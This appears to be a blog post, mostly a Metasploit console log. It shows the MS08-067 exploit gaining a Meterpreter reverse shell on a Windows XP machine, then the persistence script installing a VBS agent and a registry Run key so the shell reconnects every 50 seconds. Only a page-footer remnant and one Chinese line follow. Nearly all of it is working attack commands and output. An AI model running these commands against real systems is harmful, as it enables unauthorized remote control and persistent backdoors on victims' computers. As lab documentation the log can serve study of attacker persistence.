msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.11:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.142
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.142:1071) at 2013-04-27 19:35:42 -0400
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.1.142
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ROOT-9743DD32E3_20130427.3635/ROOT-9743DD32E3_20130427.3635.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.142 LPORT=443
[*] Persistent agent script is 612411 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\CmABaQMMkKnlD.vbs
[*] Executing script C:\WINDOWS\TEMP\CmABaQMMkKnlD.vbs
[+] Agent executed with PID 456
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\dbmgcLdVJ
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\dbmgcLdVJ
meterpreter >

持久化后,XP每隔50秒左右,出现如下:
























 710
710

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








